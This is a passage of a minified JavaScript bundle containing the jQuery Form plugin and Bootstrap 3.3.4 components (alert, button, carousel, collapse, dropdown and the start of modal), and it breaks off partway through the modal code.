!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});

/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.4",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.4",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.4",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.4",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.4",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.4",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return 